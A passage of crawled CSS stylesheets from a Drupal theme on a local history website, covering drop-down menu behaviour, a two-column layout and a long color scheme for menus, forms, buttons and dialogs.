.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after {
  content: '';
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  margin: 0;
  padding: 0;
  max-height: 1000px;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child:hover, .ms-dropmenu .rm-block__content .menu-level-1 .is-child:focus {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child .menu__item {
  min-width: 18em;
  text-align: left;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 {
  left: 0;
  top: auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__link {
  padding: 0 0 0 2rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

[dir="rtl"] .fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .is-child {
  left: 100%;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--dropmenu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii
body_size: 668
content:
.atl__lr {
  margin: 0 -0.75em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.atl__lc {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
  width: 33.33333%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
  width: 66.66667%;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/color.css?t8wtii
body_size: 39477
content:
/**
 * Colors
 * - Add or modify colors for all theme elements.
 * - Most colors are set in _variables.scss where you can make global changes
 *   without touching this file at all.
 * - If your theme is using the Color module be very careful about what you
 *   change in this file, or in the global _variables.scss file, the color
 *   schemes expect certain hex values to exist in the color.css file - it is
 *   safer to place colors in a partial that is not parsed by the Color module.
 ============================================================================ */
/**
 * base.elements
 ============================================================================ */
html {
  background-color: #005596;
}

body {
  background-color: transparent;
  color: #000000;
}

a {
  color: #005596;
}

a:visited {
  color: #000000;
}

a:active, a.active {
  color: #f37321;
}

a:hover, a:focus {
  color: #f37321;
}

blockquote {
  border-color: #636466;
}

blockquote p:first-child:before {
  color: #636466;
}

blockquote small {
  color: #636466;
}

blockquote.pull-right {
  border-right-color: #636466;
}

hr {
  border-color: #636466;
}

/**
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */
::-moz-selection {
  background-color: #e7f0f6;
}

::selection {
  background-color: #e7f0f6;
}

del {
  color: #636466;
}

code,
pre,
var,
kbd,
samp {
  background: #ededee;
}

/**
 * Web fonts
 ============================================================================ */
/* Override Font Awesome classes. */
.fa-border {
  border-color: #636466;
}

/*  Extra classes for Font Awesome. */
.fa-text-color {
  color: #000000;
}

.fa-text-color-light {
  color: #939598;
}

.fa-text-color-medium {
  color: #636466;
}

.fa-match-border {
  color: #636466;
}

.fa-match-border-light {
  color: #ededee;
}

.fa-match-link {
  color: #005596;
}

.fa-trans-white-25 {
  color: rgba(255, 255, 255, 0.25);
}

.fa-trans-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.fa-trans-white-75 {
  color: rgba(255, 255, 255, 0.75);
}

.fa-trans-black-25 {
  color: rgba(0, 0, 0, 0.25);
}

.fa-trans-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.fa-trans-black-75 {
  color: rgba(0, 0, 0, 0.75);
}

/**
 * Page
 *  - mainly for markup that is printed directly in page.html.twig and
 *    .l-r {}
 ============================================================================ */
.page {
  background-color: #ffffff;
}

.regions {
  background-color: #ffffff;
}

.pr-header {
  color: #000000;
  background-color: #ffffff;
}

.pr-header .regions {
  background: inherit;
}

.pr-navbar {
  color: #ffffff;
  background-color: #005596;
}

.pr-navbar .regions {
  background: inherit;
}

.pr-navbar .menu a {
  color: inherit;
}

.pr-features {
  color: #000000;
  background-color: #d3d3d3;
}

.pr-features .regions {
  background: inherit;
}

.pr-subfeatures {
  color: #000000;
  background-color: #ffffff;
}

.pr-subfeatures .regions {
  background: inherit;
}

.pr-footer {
  color: #000000;
  background-color: #ededee;
}

.pr-footer .regions {
  background: inherit;
}

.pr-footer .menu a {
  color: inherit;
}

.pr-footer .menu a.active, .pr-footer .menu a:hover, .pr-footer .menu a:focus {
  color: inherit;
}

/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.attribution .l-rw {
  background-color: transparent;
}

.attribution .attribution__link {
  color: #000000;
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon-rss__path {
  fill: rgba(0, 0, 0, 0.6);
}

/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.site-branding__name-link:link, .site-branding__name-link:visited {
  color: #636466;
}

.site-branding__name-link:hover, .site-branding__name-link:active {
  color: #000000;
}

/**
 * Blocks
 ============================================================================ */
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    _navbar.scss partial.
 ============================================================================ */
.menu .menu__link {
  color: #005596;
  border-color: #636466;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  color: #ffffff;
}

.menu .menu__link.active {
  color: #f37321;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .menu__item:first-child .menu__link {
    border-color: #636466;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .menu__item:first-child .menu__link {
    border-color: #005596;
  }
}

/**
 * Responsive menu styles.
 *
 * Mixins provide the basic structure and a base style (not much), the rest
 * is up to you, add colors, borders, padding and so on. Icons such as
 * the hamburger and arrows are set in variables in _variables.scss, and you
 * use the color variables for menus from there also.
 *
 * Menu styles are set in Appearance settings using the Responsive Menus extension.
 * There you select a block, breakpoint, a default style and a responsive style.
 * You can safely remove mixins from this file if you not going to use them later
 * on, and want to save a few bytes in stylesheet size.
 *
 * Each mixin takes one or more parameters. Use these to customize the basic structure
 * of the menu, or call options, for example you can place the offcanvas menu on the
 * left or right.
 *
 * Do not import into breakpoints unless you are not using the Responsive Menu
 * settings in Appearance Extensions, in which case you will need to load the
 * at_core/at.responsivemenus library and provide it's required drupalSettings.
 *
 * Breakpoints are handled in matchMedia using Enquire.
 *
 * Responsive styles are a combination of three things:
 *  1. Sass/CSS defined here (with breakpoints etc).
 *  2. jQuery: responsive-menus.js in AT Core libraries which adds/toggles classes.
 *  3. Theme settings as set in your themes Advanced extension settings.
 ============================================================================ */
.rm-toggle__link, .rm-toggle__link:hover, .rm-toggle__link:focus, .rm-toggle__link:active {
  color: #ffffff;
  background-color: #005596;
}

.rm-toggle__icon {
  fill: #ffffff;
}

.rm-toggle span {
  background-color: transparent;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"] {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li span > .menu__link {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2,
.ms-vertical .rm-block__content .menu-level-2,
.ms-slidedown .rm-block__content .menu-level-2,
.ms-tiles .rm-block__content .menu-level-2 {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .rm-accordion-trigger__icon,
.ms-vertical .rm-block__content .rm-accordion-trigger__icon,
.ms-slidedown .rm-block__content .rm-accordion-trigger__icon,
.ms-tiles .rm-block__content .rm-accordion-trigger__icon {
  fill: #ffffff;
}

.ms-slidedown .rm-row,
.ms-slidedown .rm-region {
  background-color: #ededee;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li,
.ms-horizontal .rm-block__content .menu-level-1 > li {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"],
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"] {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link:hover, .ms-dropmenu .rm-block__content .menu-level-2 .menu__link:focus,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:hover,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-overlay .rm-toggle {
  background-color: rgba(0, 0, 0, 0.875);
}

.ms-overlay .rm-toggle:hover, .ms-overlay .rm-toggle:focus {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-toggle__link, .ms-overlay .rm-toggle__icon {
  background-color: transparent;
}

.ms-overlay .rm-toggle__link:hover, .ms-overlay .rm-toggle__link:focus, .ms-overlay .rm-toggle__icon:hover, .ms-overlay .rm-toggle__icon:focus {
  background-color: transparent;
}

.ms-overlay.rm-is-open .rm-toggle {
  opacity: 1;
  background-color: white;
}

.ms-overlay.rm-is-open .rm-toggle__icon {
  fill: black;
}

.ms-overlay .rm-block__content {
  background-color: rgba(0, 0, 0, 0.8);
}

.ms-overlay .rm-block__content .menu {
  background-color: transparent;
}

.ms-overlay .rm-block__content .menu .menu__link {
  color: white;
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .menu__link:hover, .ms-overlay .rm-block__content .menu .menu__link:focus, .ms-overlay .rm-block__content .menu .menu__link.is-active {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"] {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:hover, .ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger:hover, .ms-overlay .rm-block__content .menu .rm-accordion-trigger:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger__icon {
  fill: white;
}

.ms-meganav .rm-block__content .menu .menu__link {
  color: inherit;
  background-color: transparent;
}

.ms-meganav .rm-block__content .menu .menu__link:hover, .ms-meganav .rm-block__content .menu .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item {
  border-bottom: 1px solid #636466;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link {
  color: #ffffff;
  background-color: #005596;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:hover, .ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

/**
 * Breadcrumbs
 ============================================================================ */
.breadcrumb li:before {
  color: #000000;
}

.breadcrumb a {
  text-decoration: none;
}

/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager__link {
  border-color: #636466;
}

.pager__link:focus, .pager__link:hover {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager__link:active {
  -webkit-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
          box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
  opacity: 0.9;
}

.pager__link--is-active {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager--mini .pager__link--is-active {
  background-color: transparent;
  opacity: 0.65;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
tr.odd {
  background-color: transparent;
}

tr.info, tr.even, tr:nth-child(2n+2) {
  background-color: #ededee;
}

thead tr {
  color: #ffffff;
  background-color: #636466;
}

tr {
  border-bottom-color: #636466;
}

/**
 * Forms
 *  - This probably seems like a lot - remember AT unsets system.theme.css and
 *    gives you complete control over all form elements.
 *
 * Note:
 *  - input type submit is treated as a 'button', see _buttons.scss
 *  - for drop buttons see _buttons.scss
 ============================================================================ */
textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  color: #000000;
  border-color: #636466;
  background-color: #ffffff;
}

textarea:focus,
select:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  border-color: #636466;
  color: #000000;
}

textarea:hover, textarea:focus,
select:hover,
select:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="text"]:hover,
input[type="text"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="week"]:hover,
input[type="week"]:focus {
  background-color: #ffffff;
}

textarea[disabled]:hover, textarea[disabled]:focus,
select[disabled]:hover,
select[disabled]:focus,
input[type="date"][disabled]:hover,
input[type="date"][disabled]:focus,
input[type="datetime"][disabled]:hover,
input[type="datetime"][disabled]:focus,
input[type="datetime-local"][disabled]:hover,
input[type="datetime-local"][disabled]:focus,
input[type="email"][disabled]:hover,
input[type="email"][disabled]:focus,
input[type="month"][disabled]:hover,
input[type="month"][disabled]:focus,
input[type="number"][disabled]:hover,
input[type="number"][disabled]:focus,
input[type="password"][disabled]:hover,
input[type="password"][disabled]:focus,
input[type="search"][disabled]:hover,
input[type="search"][disabled]:focus,
input[type="tel"][disabled]:hover,
input[type="tel"][disabled]:focus,
input[type="text"][disabled]:hover,
input[type="text"][disabled]:focus,
input[type="time"][disabled]:hover,
input[type="time"][disabled]:focus,
input[type="url"][disabled]:hover,
input[type="url"][disabled]:focus,
input[type="week"][disabled]:hover,
input[type="week"][disabled]:focus {
  color: #000000;
}

/**
 * Collapsible details.
 *
 * @see collapse.js
 * @thanks http://nicolasgallagher.com/css-background-image-hacks/
 */
details {
  border-color: #636466;
  background-color: #ffffff;
}

input[readonly],
select[readonly],
textarea[readonly] {
  background-color: #636466;
  color: #000000;
}

button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled {
  background-color: #636466;
  color: #000000;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #000000;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #000000;
}

input.placeholder_text,
textarea.placeholder_text {
  color: #000000;
}

/**
 * Form Theme
 ============================================================================ */
.form-type-radio label.option,
.form-type-checkbox label.option {
  border-color: #636466;
}

.filter-wrapper {
  border-color: #636466;
}

.tips {
  color: #000000;
}

.description {
  color: #000000;
}

form .marker {
  color: #ee0000;
}

.form-required:after {
  color: #ee0000;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border-color: #f9c9bf;
}

/**
 * Vertical tabs.
 ============================================================================ */
.vertical-tabs {
  background-color: #ededee;
  border-color: #636466;
}

.vertical-tabs__menu {
  background-color: #ffffff;
  border-top-color: #636466;
}

.vertical-tabs__menu-item {
  background: #ffffff;
  border-color: #636466;
}

.vertical-tabs__menu-item.is-selected {
  background-color: #ededee;
}

.vertical-tabs__menu-item.is-selected .vertical-tabs__menu-item-title {
  color: #000000;
}

.vertical-tabs__pane {
  background-color: #ededee;
}

/**
 * Buttons
 * We include button styling separate (from _forms.scss) mainly because the form
 * styles are quite long already and we often want to add unique button variants.
 *
 *  - applies to elements with class "button", includes styles for:
 *  - input buttons
 *  - anchor links styled as buttons
 *  - drop buttons
 *  - action link buttons
 ============================================================================ */
button,
.button {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

button:hover, button:focus,
.button:hover,
.button:focus {
  opacity: 1;
  color: #fcfcfc;
  background-color: #636466;
}

button:visited,
.button:visited {
  color: #fcfcfc;
  background-color: #636466;
}

button[disabled]:hover,
.button[disabled]:hover {
  opacity: 1;
}

.button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.button--primary:link, .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--primary:hover, .button--primary:focus, .button--primary:active, .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--danger {
  color: #a51b00;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.button--danger:link, .button--danger:visited {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button--danger:hover, .button--danger:focus, .button--danger:active, .button--danger.active {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button-action {
  opacity: 1;
}

#edit-preview {
  background-color: #ffffff;
  color: #636466;
}

button.link-edit-summary {
  background-color: inherit;
  color: #000000;
}

button.link-edit-summary:hover, button.link-edit-summary:focus {
  background-color: inherit;
  color: #000000;
}

/* Drop buttons */
.dropbutton-widget {
  background-color: #ffffff;
  border-color: #636466;
}

.dropbutton-widget:hover, .dropbutton-widget:focus {
  border-color: #636466;
}

.dropbutton .dropbutton-action .button {
  color: #fcfcfc;
  background-color: #005596;
}

.dropbutton .dropbutton-action .button:link, .dropbutton .dropbutton-action .button:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .dropbutton-action .button:hover, .dropbutton .dropbutton-action .button:focus, .dropbutton .dropbutton-action .button:active, .dropbutton .dropbutton-action .button.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .secondary-action {
  border-top-color: #636466;
}

.dropbutton .secondary-action .button {
  background-color: #ffffff;
  color: #636466;
}

.dropbutton .dropbutton-toggle button:hover {
  background-color: transparent;
}

.dropbutton-multiple .dropbutton {
  border-right-color: #636466;
}

[dir="rtl"] .dropbutton-multiple .dropbutton {
  border-left-color: #636466;
}

.dropbutton-multiple.open .dropbutton-action .button {
  border-radius: 2px 0 0 0;
}

.dropbutton-arrow {
  color: #636466;
}

/**
 * Modal dialogs.
 *  -  override jQuery UI styles.
 ============================================================================ */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.95);
  opacity: 0.3;
}

.ui-dialog .form-text {
  background-color: inherit !important;
  color: black !important;
  border-color: silver !important;
}

.ui-dialog .form-text::-webkit-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::-moz-placeholder {
  color: silver;
}

.ui-dialog .form-text::-ms-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::placeholder {
  color: silver;
}

.ui-dialog .form-type-radio label.option,
.ui-dialog .form-type-checkbox label.option {
  border-color: transparent;
  background-color: inherit;
}

.ui-dialog .form-type-radio label.option:focus, .ui-dialog .form-type-radio label.option:hover,
.ui-dialog .form-type-checkbox label.option:focus,
.ui-dialog .form-type-checkbox label.option:hover {
  color: inherit;
  background-color: inherit;
}

.ui-dialog .ui-dialog-titlebar {
  color: #000000;
}

.ui-dialog .ui-dialog-buttonpane button {
  color: #fcfcfc;
  background: #636466;
  border-color: #636466;
  opacity: 0.9;
